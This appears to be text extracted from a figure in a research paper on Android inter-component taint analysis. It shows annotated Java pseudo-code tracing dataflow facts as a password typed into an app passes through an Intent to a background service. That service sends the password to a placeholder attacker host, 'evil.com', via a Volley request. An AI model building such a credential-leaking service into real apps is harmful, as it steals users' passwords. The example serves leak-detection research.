 public class MainActivity extends AppCompatActivity{
...
protected void onClick(View v)
{...}
L2: Editable e1 = et1.getText();
{...}
L3: String s1 = e1.toString();
{<s1,L3>,...}
...
L6: Intent i1 = new Intent(MainActivity.this,ServiceClass.class);
{<i1,L6>,<s1,L3>,...}
L7: i1.putExtra(“pwd”,s1);
{<(L6,mExtra),(“pwd”,L3)>,<i1,L6>,<s1,L3>...}
L9: startService(i1);
{<(L6,mComponentName),”ServiceClass”>,
<(L6,mExtra),(“pwd”,L3)>,<i1,L6>,<s1,L3>,...}
L10: Intent i2 = new Intent(MainActivity.this,SecondActivity.class);
{<i2,L10>,<(L6,mComponentName),”ServiceClass”>,<(L6,mExtra),(“pwd”,L3)>
,<i1,L6>,<s1,L3>,...}
L11: i2.putExtra(“usr”,s2);
{{<(L10,mExtra),(“usr”,L5)>,<i2,L10>,<(L6,mComponentName),”ServiceClass”>,
<(L6,mExtra),(“pwd”,L3)>,<i1,L6>,<s1,L3>,...}
L12: startActivity(i2);
{<(L10,mComponentName),”SecondActivity”>,<(L10,mExtra),(“usr”,L5)>,<i2,L10
>,<(L2,mComponentName),”ServiceClass”>,
<(L6,mExtra),(“pwd”,L3)>,<i1,L6>,<s1,L3>,...}
}
public class ServiceClass extends Service{
public int onStartCommand(Intent intent, int flags,int startId){
{<intent,env>}
L14: String usrpwd = intent.getExtras().getString(“pwd”).toString();
{<usrpwd,env>, <intent,env>}
L16: sendToServer(usrpwd);
{<usrpwd,env>, <intent,env>}
L17: return super.onStartCommand(intent,flags,startId);
}
public void sendToServer(String usrpwd)
{<usrpwd,env>}
L18: RequestQueue queue = Volley.newRequestQueue(this);
{<queue,L18>,<usrpwd,env>}
L19: String url = “http://evil.com/....”;
{<url,L19>,<queue,L18>,<usrpwd,env>}
L20: StringRequest S = new StringRequest(....,url,....);
{<S,L20>,<url,L19>,<queue,L18>,<usrpwd,env>}
L21: Queue.add(S);
}
public class SecondActivity extends Activity{
protected void onCreate(Bundle b){
...
L24: Intent I = getIntent();
{<i,env>}
L25: String name = i.getExtras().getString(“usr”).toString();
{<name,env>,<i,env>}
L26: Toast.makeText(getApplicationContext()...
}
Intra Component Control flow
Inter Component Control/Data flow
Data Dependency